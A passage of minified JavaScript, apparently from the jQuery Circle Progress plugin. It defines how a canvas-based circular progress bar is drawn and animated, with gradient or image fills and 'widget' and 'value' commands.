CircleProgress.prototype={value:0.0,size:100.0,startAngle:-Math.PI,thickness:'auto',fill:{gradient:['#3aeabb','#fdd250']},emptyFill:'rgba(0, 0, 0, .1)',animation:{duration:1200,easing:'circleProgressEasing'},animationStartValue:0.0,reverse:!1,lineCap:'butt',constructor:CircleProgress,el:null,canvas:null,ctx:null,radius:0.0,arcFill:null,lastFrameValue:0.0,init:function(config){$.extend(this,config);this.radius=this.size/2;this.initWidget();this.initFill();this.draw()},initWidget:function(){var canvas=this.canvas=this.canvas||$('<canvas>').prependTo(this.el)[0];canvas.width=this.size;canvas.height=this.size;this.ctx=canvas.getContext('2d')},initFill:function(){var self=this,fill=this.fill,ctx=this.ctx,size=this.size;if(!fill)
throw Error("The fill is not specified!");if(fill.color)
this.arcFill=fill.color;if(fill.gradient){var gr=fill.gradient;if(gr.length==1){this.arcFill=gr[0]}else if(gr.length>1){var ga=fill.gradientAngle||0,gd=fill.gradientDirection||[size/2*(1-Math.cos(ga)),size/2*(1+Math.sin(ga)),size/2*(1+Math.cos(ga)),size/2*(1-Math.sin(ga))];var lg=ctx.createLinearGradient.apply(ctx,gd);for(var i=0;i<gr.length;i++){var color=gr[i],pos=i/(gr.length-1);if($.isArray(color)){pos=color[1];color=color[0]}
lg.addColorStop(pos,color)}
this.arcFill=lg}}
if(fill.image){var img;if(fill.image instanceof Image){img=fill.image}else{img=new Image();img.src=fill.image}
if(img.complete)
setImageFill();else img.onload=setImageFill}
function setImageFill(){var bg=$('<canvas>')[0];bg.width=self.size;bg.height=self.size;bg.getContext('2d').drawImage(img,0,0,size,size);self.arcFill=self.ctx.createPattern(bg,'no-repeat');self.drawFrame(self.lastFrameValue)}},draw:function(){if(this.animation)
this.drawAnimated(this.value);else this.drawFrame(this.value)},drawFrame:function(v){this.lastFrameValue=v;this.ctx.clearRect(0,0,this.size,this.size);this.drawEmptyArc(v);this.drawArc(v)},drawArc:function(v){var ctx=this.ctx,r=this.radius,t=this.getThickness(),a=this.startAngle;ctx.save();ctx.beginPath();if(!this.reverse){ctx.arc(r,r,r-t/2,a,a+Math.PI*2*v)}else{ctx.arc(r,r,r-t/2,a-Math.PI*2*v,a)}
ctx.lineWidth=t;ctx.lineCap=this.lineCap;ctx.strokeStyle=this.arcFill;ctx.stroke();ctx.restore()},drawEmptyArc:function(v){var ctx=this.ctx,r=this.radius,t=this.getThickness(),a=this.startAngle;if(v<1){ctx.save();ctx.beginPath();if(v<=0){ctx.arc(r,r,r-t/2,0,Math.PI*2)}else{if(!this.reverse){ctx.arc(r,r,r-t/2,a+Math.PI*2*v,a)}else{ctx.arc(r,r,r-t/2,a,a-Math.PI*2*v)}}
ctx.lineWidth=t;ctx.strokeStyle=this.emptyFill;ctx.stroke();ctx.restore()}},drawAnimated:function(v){var self=this,el=this.el,canvas=$(this.canvas);canvas.stop(!0,!1);el.trigger('circle-animation-start');canvas.css({animationProgress:0}).animate({animationProgress:1},$.extend({},this.animation,{step:function(animationProgress){var stepValue=self.animationStartValue*(1-animationProgress)+v*animationProgress;self.drawFrame(stepValue);el.trigger('circle-animation-progress',[animationProgress,stepValue])}})).promise().always(function(){el.trigger('circle-animation-end')})},getThickness:function(){return $.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(newValue){if(this.animation)
this.animationStartValue=this.lastFrameValue;this.value=newValue;this.draw()}};$.circleProgress={defaults:CircleProgress.prototype};$.easing.circleProgressEasing=function(x,t,b,c,d){if((t/=d/2)<1)
return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b};$.fn.circleProgress=function(configOrCommand,commandArgument){var dataName='circle-progress',firstInstance=this.data(dataName);if(configOrCommand=='widget'){if(!firstInstance)
throw Error('Calling "widget" method on not initialized instance is forbidden');return firstInstance.canvas}
if(configOrCommand=='value'){if(!firstInstance)
throw Error('Calling "value" method on not initialized instance is forbidden');if(typeof commandArgument=='undefined'){return firstInstance.getValue()}else{var newValue=arguments[1];return this.each(function(){$(this).data(dataName).setValue(newValue)})}}
return this.each(function(){var el=$(this),instance=el.data(dataName),config=$.isPlainObject(configOrCommand)?configOrCommand:{};if(instance){instance.init(config)}else{var initialConfig=$.extend({},el.data());if(typeof initialConfig.fill=='string')
initialConfig.fill=JSON.parse(initialConfig.fill);if(typeof initialConfig.animation=='string')
initialConfig.animation=JSON.parse(initialConfig.animation);config=$.extend(initialConfig,config);config.el=el;instance=new CircleProgress(config);el.data(dataName,instance)}})}})(jQuery)